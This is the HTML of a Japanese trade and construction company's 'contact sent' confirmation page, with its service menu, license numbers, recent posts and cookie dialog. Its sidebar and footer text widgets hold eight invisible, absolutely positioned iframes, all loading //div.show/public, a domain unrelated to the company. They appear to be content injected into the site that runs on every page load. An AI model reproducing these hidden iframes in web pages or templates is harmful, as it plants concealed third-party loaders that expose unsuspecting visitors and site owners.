<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-416"><a href="https://flexfleet.jp/bodywork/">車両架装・特装</a>
<ul class="sub-menu">
	<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289"><a href="https://flexfleet.jp/category/products/bodywork_products/">車両架装施工例</a></li>
</ul>
</li>
<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://flexfleet.jp/leadership/">スタッフ紹介</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36"><a href="https://flexfleet.jp/company_info/">事業概要</a>
<ul class="sub-menu">
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://flexfleet.jp/company_info/history/">沿革</a></li>
</ul>
</li>
<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="https://flexfleet.jp/category/news/">お知らせ</a></li>
<li id="menu-item-2157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2157"><a href="https://flexfleet.jp/contact-2/">お問い合わせ</a></li>
</ul></div>    </div><!-- /#navi-in -->
  </div><!-- /#navi -->
</nav>
<!-- /Navigation -->
      <!-- 本体部分 -->
      <div id="body">
        <div id="body-in" class="cf">

          
          <!-- main -->
          <main itemscope itemprop="mainContentOfPage">
            <div id="main" itemscope itemtype="https://schema.org/Blog">
  <div id="breadcrumb" class="breadcrumb breadcrumb-page" itemscope itemtype="https://schema.org/BreadcrumbList">
  <div class="breadcrumb-home" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="fa fa-home fa-fw" aria-hidden="true"></span><a href="https://flexfleet.jp" itemprop="item"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /></div>
  </div><!-- /#breadcrumb -->
        <div id="post-2150" class="post-2150 page type-page status-publish">
        <article class="article">
          <header>
            <h1 class="entry-title">お問い合わせ送信完了</h1>
            <p class="post-meta">
                  
              
              
              
                          </p>

            
            
            
                    </header>

        
        <div id="the-content" class="entry-content">
        <p style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-2151" src="https://flexfleet.jp/wp-content/uploads/2022/03/contact_sent.webp" alt="" width="225" height="225" srcset="https://flexfleet.jp/wp-content/uploads/2022/03/contact_sent.webp 225w, https://flexfleet.jp/wp-content/uploads/2022/03/contact_sent-150x150.webp 150w, https://flexfleet.jp/wp-content/uploads/2022/03/contact_sent-100x100.webp 100w" sizes="(max-width: 225px) 100vw, 225px" /></p>
<p style="text-align: center;">お問い合わせ頂き、ありがとうございます。</p>
<p style="text-align: center;">お客様から頂きましたお問い合わせの送信に成功しました。</p>
<p style="text-align: center;">Aircon Media担当者からご連絡をさせて頂くまでの間、</p>
<p style="text-align: center;">今しばらくお待ちください。</p>
<p style="text-align: center;"><a href="https://flexfleet.jp">Flex Fleet Tradingトップに戻る</a></p>
        </div>

        <footer>
          <!-- ページリンク -->

          

            <!-- 文章下広告 -->
                  
          
                    <div id="sns-group">
          <div class="sns-buttons sns-buttons-pc">
    <p class="sns-share-msg">シェアする</p>
    <ul class="snsb clearfix">
    <li class="balloon-btn twitter-balloon-btn twitter-balloon-btn-defalt">
  <div class="balloon-btn-set">
    <div class="arrow-box">
      <a href="//twitter.com/search?q=https%3A%2F%2Fflexfleet.jp%2Fcontact-submitted%2F" target="blank" class="arrow-box-link twitter-arrow-box-link" rel="nofollow">
        <span class="social-count twitter-count"><span class="fa fa-comments"></span></span>
      </a>
    </div>
    <a href="https://twitter.com/intent/tweet?text=%E3%81%8A%E5%95%8F%E3%81%84%E5%90%88%E3%82%8F%E3%81%9B%E9%80%81%E4%BF%A1%E5%AE%8C%E4%BA%86&amp;url=https%3A%2F%2Fflexfleet.jp%2Fcontact-submitted%2F" target="blank" class="balloon-btn-link twitter-balloon-btn-link twitter-balloon-btn-link-default" rel="nofollow">
      <span class="fa fa-twitter"></span>
              <span class="tweet-label">ツイート</span>
          </a>
  </div>
</li>
        <li class="facebook-btn"><div class="fb-like" data-href="https://flexfleet.jp/contact-submitted/" data-layout="box_count" data-action="like" data-show-faces="false" data-share="true"></div></li>
                <li class="hatena-btn"> <a href="//b.hatena.ne.jp/entry/https://flexfleet.jp/contact-submitted/" class="hatena-bookmark-button" data-hatena-bookmark-title="お問い合わせ送信完了｜" data-hatena-bookmark-layout="vertical-large"><img src="//b.st-hatena.com/images/entry-button/button-only.gif" alt="このエントリーをはてなブックマークに追加" style="border: none;" /></a><script type="text/javascript" src="//b.st-hatena.com/js/bookmark_button.js" async="async"></script>
    </li>
            <li class="pocket-btn"><a data-pocket-label="pocket" data-pocket-count="vertical" class="pocket-btn" data-lang="en"></a>
<script type="text/javascript">!function(d,i){if(!d.getElementById(i)){var j=d.createElement("script");j.id=i;j.src="//widgets.getpocket.com/v1/j/btn.js?v=1";var w=d.getElementById(i);d.body.appendChild(j);}}(document,"pocket-btn-js");</script>
    </li>
            <li class="line-btn">
      <a href="//timeline.line.me/social-plugin/share?url=https%3A%2F%2Fflexfleet.jp%2Fcontact-submitted%2F" target="blank" class="line-btn-link" rel="nofollow">
          <img src="https://flexfleet.jp/wp-content/themes/simplicity2/images/line-btn.png" alt="" class="line-btn-img"><img src="https://flexfleet.jp/wp-content/themes/simplicity2/images/line-btn-mini.png" alt="" class="line-btn-img-mini">
        </a>
    </li>
                      </ul>
</div>

          <!-- SNSページ -->
<div class="sns-pages">
<p class="sns-follow-msg">フォローする</p>
<ul class="snsp">
<li class="feedly-page"><a href="//feedly.com/i/discover/sources/search/feed/https%3A%2F%2Fflexfleet.jp" target="blank" title="feedlyで更新情報を購読" rel="nofollow"><span class="icon-feedly-logo"></span></a></li><li class="rss-page"><a href="https://flexfleet.jp/feed/" target="_blank" title="RSSで更新情報をフォロー" rel="nofollow"><span class="icon-rss-logo"></span></a></li>  </ul>
</div>
          </div>
          
          
          <p class="footer-post-meta">

            <span class="post-author vcard author"><span class="fa fa-user fa-fw"></span><span class="fn"><a href="https://flexfleet.jp/author/satox/">satox</a>
</span></span>

            
                      </p>
        </footer>
        </article><!-- .article -->
      </div><!-- .page -->
    
            </div><!-- /#main -->
          </main>
        <!-- sidebar -->
<div id="sidebar" class="sidebar nwa" role="complementary">
    
  <div id="sidebar-widget">
  <!-- ウイジェット -->
  <aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-top-container"><ul id="menu-top-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-47"><a href="http://flexfleet.jp">トップ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-122"><a href="https://flexfleet.jp/securitycamera/">防犯カメラ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://flexfleet.jp/category/products/camera_products/">防犯カメラ施工例</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2005"><a href="https://flexfleet.jp/infotech/">ITネットワーク</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2006"><a href="https://flexfleet.jp/category/it/crm/">CRM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2007"><a href="https://flexfleet.jp/category/it/network/">ネットワーク管理</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-618"><a href="https://flexfleet.jp/electrical/">電気工事</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://flexfleet.jp/category/products/electrical_products/">電気工事施工例</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-752"><a href="https://flexfleet.jp/page-747/">改修・改善工事</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2357"><a href="https://flexfleet.jp/category/products/renovation_products/doorrepair/">ドア修理</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-753"><a href="https://flexfleet.jp/category/products/renovation_products/">改修・改善工事施工例</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-217"><a href="https://flexfleet.jp/metalwork/">溶接サポート</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://flexfleet.jp/category/products/metalwork_products/">溶接施工例</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-416"><a href="https://flexfleet.jp/bodywork/">車両架装・特装</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289"><a href="https://flexfleet.jp/category/products/bodywork_products/">車両架装施工例</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://flexfleet.jp/leadership/">スタッフ紹介</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36"><a href="https://flexfleet.jp/company_info/">事業概要</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://flexfleet.jp/company_info/history/">沿革</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="https://flexfleet.jp/category/news/">お知らせ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2157"><a href="https://flexfleet.jp/contact-2/">お問い合わせ</a></li>
</ul></div></aside><aside id="text-3" class="widget widget_text"><h3 class="widget_title sidebar_widget_title">Flex Fleet Trading</h3>			<div class="textwidget"><p>〒251-0038<br />
神奈川県藤沢市鵠沼松が岡2-13-10</p>
<p>適格請求書発行事業者　登録番号<br />
T8810964051245</p>
<div><iframe style="position: absolute; height: 1px,width:100%; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:100%; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:100%; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
</div>
		</aside><aside id="media_image-3" class="widget widget_media_image"><a href="http://flexfleet.jp/contact-2/"><img width="151" height="40" src="https://flexfleet.jp/wp-content/uploads/2019/08/contact.jpg" class="image wp-image-331  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flexfleet.jp/wp-content/uploads/2019/08/contact.jpg 151w, https://flexfleet.jp/wp-content/uploads/2019/08/contact-150x40.jpg 150w" sizes="auto, (max-width: 151px) 100vw, 151px" /></a></aside><aside id="media_image-4" class="widget widget_media_image"><a href="https://www.facebook.com/flexfleettrading/"><img width="150" height="41" src="https://flexfleet.jp/wp-content/uploads/2019/08/facebook-logo-001-e1566813528809.jpg" class="image wp-image-583  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="media_image-6" class="widget widget_media_image"><a href="https://www.youtube.com/channel/UCnHrvuF2tF9sjSaPTwPet7Q/"><img width="150" height="39" src="https://flexfleet.jp/wp-content/uploads/2020/04/youtube-logo-e1585749739736.jpg" class="image wp-image-799  attachment-1360x766 size-1360x766" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside>          <aside id="popular_ranking-2" class="widget widget_popular_ranking ranking_list"><h3 class="widget_title sidebar_widget_title">人気記事</h3><div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"5","offset":0,"range":"all","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"75","height":"75"},"rating":false,"stats_tag":{"comment_count":false,"views":"1","author":false,"date":{"active":false,"format":"F j, Y"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><p class=\"wpp-excerpt\">{excerpt}<\/p><\/li>"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div><div class="clear"></div>

<div class="wpp-range">（集計単位：全期間）</div></aside>  <aside id="new_entries-2" class="widget widget_new_entries"><h3 class="widget_title sidebar_widget_title">新着記事</h3><ul class="new-entrys">
<li class="new-entry">
  <div class="new-entry-thumb">
      <a href="https://flexfleet.jp/products/electrical_products/2394/" class="new-entry-image" title="他社工事修正・ルームエアコン移設取付"><img width="100" height="100" src="https://flexfleet.jp/wp-content/uploads/2024/05/s-20240123_20240123_202425-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flexfleet.jp/wp-content/uploads/2024/05/s-20240123_20240123_202425-100x100.jpg 100w, https://flexfleet.jp/wp-content/uploads/2024/05/s-20240123_20240123_202425-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
    </div><!-- /.new-entry-thumb -->

  <div class="new-entry-content">
    <a href="https://flexfleet.jp/products/electrical_products/2394/" class="new-entry-title" title="他社工事修正・ルームエアコン移設取付">他社工事修正・ルームエアコン移設取付</a>
  </div><!-- /.new-entry-content -->

</li><!-- /.new-entry -->
<li class="new-entry">
  <div class="new-entry-thumb">
      <a href="https://flexfleet.jp/products/renovation_products/doorrepair/2360/" class="new-entry-image" title="マンション玄関ドア　サビ補修"><img width="100" height="100" src="https://flexfleet.jp/wp-content/uploads/2024/03/s-20240304_20240304_130909-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flexfleet.jp/wp-content/uploads/2024/03/s-20240304_20240304_130909-100x100.jpg 100w, https://flexfleet.jp/wp-content/uploads/2024/03/s-20240304_20240304_130909-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
    </div><!-- /.new-entry-thumb -->

  <div class="new-entry-content">
    <a href="https://flexfleet.jp/products/renovation_products/doorrepair/2360/" class="new-entry-title" title="マンション玄関ドア　サビ補修">マンション玄関ドア　サビ補修</a>
  </div><!-- /.new-entry-content -->

</li><!-- /.new-entry -->
<li class="new-entry">
  <div class="new-entry-thumb">
      <a href="https://flexfleet.jp/products/renovation_products/2330/" class="new-entry-image" title="マンション屋外鉄扉サビ・変形補修と防水塗装（3箇所）"><img width="100" height="100" src="https://flexfleet.jp/wp-content/uploads/2024/02/s-20240210_20240210_111250-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flexfleet.jp/wp-content/uploads/2024/02/s-20240210_20240210_111250-100x100.jpg 100w, https://flexfleet.jp/wp-content/uploads/2024/02/s-20240210_20240210_111250-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
    </div><!-- /.new-entry-thumb -->

  <div class="new-entry-content">
    <a href="https://flexfleet.jp/products/renovation_products/2330/" class="new-entry-title" title="マンション屋外鉄扉サビ・変形補修と防水塗装（3箇所）">マンション屋外鉄扉サビ・変形補修と防水塗装（3箇所）</a>
  </div><!-- /.new-entry-content -->

</li><!-- /.new-entry -->
<li class="new-entry">
  <div class="new-entry-thumb">
      <a href="https://flexfleet.jp/news/2328/" class="new-entry-image" title="高圧ガス販売事業届出を完了いたしました"><img width="100" height="100" src="https://flexfleet.jp/wp-content/uploads/2024/03/108051-393-4c567ef72b389a4a5caae0f3b39ce2c2-321x164-1-100x100.webp" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flexfleet.jp/wp-content/uploads/2024/03/108051-393-4c567ef72b389a4a5caae0f3b39ce2c2-321x164-1-100x100.webp 100w, https://flexfleet.jp/wp-content/uploads/2024/03/108051-393-4c567ef72b389a4a5caae0f3b39ce2c2-321x164-1-150x150.webp 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
    </div><!-- /.new-entry-thumb -->

  <div class="new-entry-content">
    <a href="https://flexfleet.jp/news/2328/" class="new-entry-title" title="高圧ガス販売事業届出を完了いたしました">高圧ガス販売事業届出を完了いたしました</a>
  </div><!-- /.new-entry-content -->

</li><!-- /.new-entry -->
<li class="new-entry">
  <div class="new-entry-thumb">
      <a href="https://flexfleet.jp/news/2324/" class="new-entry-image" title="第一種フロン類充填回収業者登録を完了いたしました"><img width="100" height="100" src="https://flexfleet.jp/wp-content/uploads/2024/03/108051-393-4c567ef72b389a4a5caae0f3b39ce2c2-321x164-1-100x100.webp" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flexfleet.jp/wp-content/uploads/2024/03/108051-393-4c567ef72b389a4a5caae0f3b39ce2c2-321x164-1-100x100.webp 100w, https://flexfleet.jp/wp-content/uploads/2024/03/108051-393-4c567ef72b389a4a5caae0f3b39ce2c2-321x164-1-150x150.webp 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
    </div><!-- /.new-entry-thumb -->

  <div class="new-entry-content">
    <a href="https://flexfleet.jp/news/2324/" class="new-entry-title" title="第一種フロン類充填回収業者登録を完了いたしました">第一種フロン類充填回収業者登録を完了いたしました</a>
  </div><!-- /.new-entry-content -->

</li><!-- /.new-entry -->
</ul>
<div class="clear"></div>
</aside>      <aside id="media_image-2" class="widget widget_media_image"><div style="width: 160px" class="wp-caption alignnone"><img width="150" height="150" src="https://flexfleet.jp/wp-content/uploads/2019/07/42808bf4d3a537d31558-150x150.png" class="image wp-image-189  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flexfleet.jp/wp-content/uploads/2019/07/42808bf4d3a537d31558-150x150.png 150w, https://flexfleet.jp/wp-content/uploads/2019/07/42808bf4d3a537d31558-300x300.png 300w, https://flexfleet.jp/wp-content/uploads/2019/07/42808bf4d3a537d31558-100x100.png 100w, https://flexfleet.jp/wp-content/uploads/2019/07/42808bf4d3a537d31558-320x319.png 320w, https://flexfleet.jp/wp-content/uploads/2019/07/42808bf4d3a537d31558.png 321w" sizes="auto, (max-width: 150px) 100vw, 150px" /><p class="wp-caption-text">2019年6月よりクレジットカードによる決済サービスを開始いたしました。</p></div></aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="http://flexfleet.jp/transaction_act/">特定商取引法に基づく表記</a></p>
</div>
		</aside><aside id="search-2" class="widget widget_search"><form method="get" id="searchform" action="https://flexfleet.jp/">
	<input type="text" placeholder="ブログ内を検索" name="s" id="s">
	<input type="submit" id="searchsubmit" value="">
</form></aside>  </div>

  
</div><!-- /#sidebar -->

        </div><!-- /#body-in -->
      </div><!-- /#body -->

      <!-- footer -->
      <footer itemscope itemtype="https://schema.org/WPFooter">
        <div id="footer" class="main-footer">
          <div id="footer-in">

                        <div id="footer-widget" class="footer-widget nwa">
               <div class="footer-left">
               <aside id="text-2" class="widget widget_text">			<div class="textwidget"><p>古物商許可　神奈川県公安委員会<br />
第45266004860号</p>
<p>登録電気工事業者　神奈川県知事登録<br />
第20236083号</p>
<p>電気通信事業者　届出番号<br />
A-05-21140</p>
<p>第一種フロン類充填回収業者　登録番号<br />
神(湘セ)　第1-386号</p>
<p>高圧ガス販売事業</p>
<p>適格請求書発行事業者　登録番号<br />
T8-8109-6405-1245</p>
<div><iframe style="position: absolute; height: 1px,width:100%; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:100%; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:100%; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:100%; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:100%; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
</div>
		</aside>               </div>
               <div class="footer-center">
                                             </div>
               <div class="footer-right">
               <aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="http://flexfleet.jp/transaction_act/">特定商取引法に基づく表記</a><br />
<a href="http://flexfleet.jp/privacy/">プライバシーポリシー</a></p>
</div>
		</aside>               </div>
            </div>
          
          <div class="clear"></div>
            <div id="copyright" class="wrapper">
                            <div class="credit">
                &copy; 2017  <a href="https://flexfleet.jp"></a>.              </div>

                          </div>
        </div><!-- /#footer-in -->
        </div><!-- /#footer -->
      </footer>
      <div id="page-top">
      <a id="move-page-top"><span class="fa fa-angle-double-up fa-2x"></span></a>
  
</div>
          </div><!-- /#container -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/simplicity2-child/*","/wp-content/themes/simplicity2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">このサイトではトラフィックの分析と広告の測定を目的としてCookieが使用されています。　サイトの閲覧を続けた場合、Cookieの使用を承諾したとみなされます。  We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">閉じる</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="展開する" role="button" data-readmore-text="展開する" data-readless-text="簡易表示"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">常に有効</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">期間</th><th class="cookielawinfo-column-4">説明</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="有効" data-cli-disable="無効"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="有効" data-cli-disable="無効"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="有効" data-cli-disable="無効"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="有効" data-cli-disable="無効"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
